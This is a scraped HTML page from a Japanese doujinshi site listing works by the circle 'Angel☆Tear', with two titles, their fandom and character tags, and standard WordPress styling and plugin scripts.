

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://excite-doujin.com/circle/angel%E2%98%86tear/
body_size: 10463
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="https://excite-doujin.com/wp-content/themes/dojin_theme/custom.css?" type="text/css" media="all">
    <link rel="stylesheet" href="https://excite-doujin.com/wp-content/themes/dojin_theme/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://excite-doujin.com/wp-content/themes/dojin_theme/all.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
    <title>サークル「Angel☆Tear」 | Excite Doujin</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="http://excite-doujin.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://excite-doujin.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e886a224d2" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Excite Doujin &raquo; Angel☆Tear サークル のフィード" href="http://excite-doujin.com/circle/angel%e2%98%86tear/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://excite-doujin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://excite-doujin.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='http://excite-doujin.com/wp-content/themes/dojin_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://excite-doujin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://excite-doujin.com/wp-json/wp/v2/circle/11267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://excite-doujin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="http://excite-doujin.com/wp-content/uploads/2021/11/cropped-excitedoujinlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://excite-doujin.com/wp-content/uploads/2021/11/cropped-excitedoujinlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://excite-doujin.com/wp-content/uploads/2021/11/cropped-excitedoujinlogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://excite-doujin.com/wp-content/uploads/2021/11/cropped-excitedoujinlogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .rss {
    margin: 16px 0px;
    display: flex;
  overflow-x: scroll;
  }
  .rss__item {
      flex: 0 0 90px ;
    margin-bottom: 4px;
    margin-left: 4px;
    min-width: 90px;
  }
  .rss__title {
    font-size: 12px;
    overflow: hidden;
    height: 12px;
    display: block;
    margin-top: 2px;
    color: rgb(80, 64, 223);
  }
  
  .rss__site {
    display: block;
    font-size: 13px;
    overflow: hidden;
    height: 14px;
  }		</style>
		<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/lib/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets//lib/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-animate-css' href='http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/lib/animate/animate-logo.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='http://excite-doujin.com/wp-content/plugins/logo-slider-wp/public/assets/css/logo-slider-wp-public-dep.css?ver=1.0.0' type='text/css' media='all' />
</head>
<body>
	<div class="bodycontent">
<header>
    <h1><a href="/"><img src="/wp-content/uploads/2021/11/excitedoujinlogo.png" alt=""></a></h1>
</header>


<div class="menu">
    <ol class="menus">
        <li><a href="/popularpost/"><i class="fas fa-crown orange2"></i>人気記事</a></li>
        <li><a href="/original/"><i class="fas fa-star orange2"></i>原作</a></li>
        <li><a href="/character/"><i class="fas fa-grin-hearts orange2"></i>キャラ</a></li>
        <li><a href="/circle/"><i class="fas fa-book orange2"></i>サークル</a></li>
        <li><a href="/tag/"><i class="fas fa-tags orange2"></i>タグ</a></li>
    </ol>
</div>
		<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-v-mid hover-zoomin"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="2000"  data-autoplayspeed="1000"  data-margin="4"  data-loop="true"  data-autoplay="true"  data-autoplayhoverpause="false"  data-dots="true"  data-itemlarge="10"  data-itemdesk="8"  data-itemtablet="3"  data-itemmobile="3"  data-navlarge="true"  data-navdesk="true"  data-navtablet="true"  data-navmobile="true"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%82%a2%e3%82%ba%e3%83%bc%e3%83%ab%e3%83%ac%e3%83%bc%e3%83%b3/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_azuren.png" style="max-width: 200px;max-height: 200px;"   alt="" title="アズールレーン" /></a><h6 class="logo-company-name">アズールレーン</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%b7%e3%83%b3%e3%83%87%e3%83%ac%e3%83%a9%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_deremas.png" style="max-width: 200px;max-height: 200px;"   alt="" title="デレマス" /></a><h6 class="logo-company-name">デレマス</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/fate-grand-order/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_fgo.png" style="max-width: 200px;max-height: 200px;"   alt="" title="FGO" /></a><h6 class="logo-company-name">FGO</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba%e3%83%91%e3%83%b3%e3%83%84%e3%82%a1%e3%83%bc/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_gandp.png" style="max-width: 200px;max-height: 200px;"   alt="" title="ガルパン" /></a><h6 class="logo-company-name">ガルパン</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/ssss-gridman%e3%82%b0%e3%83%aa%e3%83%83%e3%83%89%e3%83%9e%e3%83%b3/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_gridman.png" style="max-width: 200px;max-height: 200px;"   alt="" title="GRIDMAN" /></a><h6 class="logo-company-name">GRIDMAN</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%81%8b%e3%81%90%e3%82%84%e6%a7%98%e3%81%af%e5%91%8a%e3%82%89%e3%81%9b%e3%81%9f%e3%81%84/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_kaguya.png" style="max-width: 200px;max-height: 200px;"   alt="" title="かぐや様は告らせたい" /></a><h6 class="logo-company-name">かぐや様は告らせたい</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/one-piece/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_onepiece.png" style="max-width: 200px;max-height: 200px;"   alt="" title="ONE PIECE" /></a><h6 class="logo-company-name">ONE PIECE</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%83%9d%e3%82%b1%e3%83%83%e3%83%88%e3%83%a2%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%bc/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_pokemmon.png" style="max-width: 200px;max-height: 200px;"   alt="" title="ポケモン" /></a><h6 class="logo-company-name">ポケモン</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/%e3%83%a9%e3%83%96%e3%83%a9%e3%82%a4%e3%83%96%e3%82%b5%e3%83%b3%e3%82%b7%e3%83%a3%e3%82%a4%e3%83%b3/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_sunshine.png" style="max-width: 200px;max-height: 200px;"   alt="" title="ラブライブ！サンシャイン" /></a><h6 class="logo-company-name">ラブライブ！サンシャイン</h6></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://excite-doujin.coma/origin/tolove%e3%82%8b/" target="_blank"><img class="lgx-logo-img skip-lazy" src="http://excite-doujin.com/wp-content/uploads/2021/11/dojin_origin_toloveru.png" style="max-width: 200px;max-height: 200px;"   alt="" title="ToLOVEる" /></a><h6 class="logo-company-name">ToLOVEる</h6></div></div></div></div></div> 
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadlist">
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/">
        <span itemprop="name">ホーム</span>
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/circle/">
        <span itemprop="name">サークル一覧</span>
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/circle/angel%E2%98%86tear/">
        <span itemprop="name">サークル「Angel☆Tear」</span>
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>


<div class="wrap">
<main>

<h2 class="mainheadtitle">サークル「Angel☆Tear」</h2>


<div class="articlelist2">
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e3%81%97%e3%82%85%e3%81%94%e3%81%97%e3%82%85%e3%81%94-%e3%83%aa%e3%82%bf%e3%83%bc%e3%83%b3%e3%82%ba-2/" title="しゅごしゅご! リターンズ"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17048-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17048-200x300.jpg"><h3 class="newtitle">しゅごしゅご! リターンズ</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%81%97%e3%82%85%e3%81%94%e3%82%ad%e3%83%a3%e3%83%a9">しゅごキャラ</a>/
                                    <a class="article__tag--item" href="/char/%e3%81%bb%e3%81%97%e3%81%aa%e6%ad%8c%e5%94%84">ほしな歌唄</a><a class="article__tag--item" href="/char/%e6%97%a5%e5%a5%88%e6%a3%ae%e3%81%82%e3%82%80">日奈森あむ</a>
</div>
<a href="http://excite-doujin.com/2021/11/16/%e3%81%97%e3%82%85%e3%81%94%e3%81%97%e3%82%85%e3%81%94-%e3%83%aa%e3%82%bf%e3%83%bc%e3%83%b3%e3%82%ba-2/" title="しゅごしゅご! リターンズ" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="http://excite-doujin.com/2021/11/16/%e5%a6%b9%e9%81%8a%e6%88%af/" title="妹遊戯"><noscript><img width="200" height="300" src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17638-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="http://excite-doujin.com/wp-content/uploads/2021/11/001-17638-200x300.jpg"><h3 class="newtitle">妹遊戯</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/tolove%e3%82%8b">ToLOVEる</a>/
